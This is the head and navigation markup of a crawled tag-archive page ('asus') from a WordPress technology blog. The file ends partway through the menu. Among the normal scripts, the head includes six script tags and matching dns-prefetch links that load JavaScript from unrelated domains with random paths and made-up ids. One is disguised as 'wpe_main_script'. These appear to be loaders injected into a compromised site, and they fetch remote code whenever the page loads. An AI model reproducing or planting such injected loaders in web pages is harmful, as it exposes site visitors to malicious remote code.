

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/tag/asus/
body_size: 18153
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="2c982d29bb375e832bcd2dd4-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>asus Archives - Tracy and Matt&#039;s Blog</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="asus Archives - Tracy and Matt&#039;s Blog" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/tag/asus/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tracyandmatt.co.uk/tag/asus/","url":"https://www.tracyandmatt.co.uk/tag/asus/","name":"asus Archives - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/tag/asus/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/tag/asus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"asus"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; asus Tag Feed" href="https://www.tracyandmatt.co.uk/tag/asus/feed/" />
<script type="2c982d29bb375e832bcd2dd4-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/tags/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />


<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="2c982d29bb375e832bcd2dd4-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="archive tag tag-asus tag-190 wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="2c982d29bb375e832bcd2dd4-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="2c982d29bb375e832bcd2dd4-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="2c982d29bb375e832bcd2dd4-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="2c982d29bb375e832bcd2dd4-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
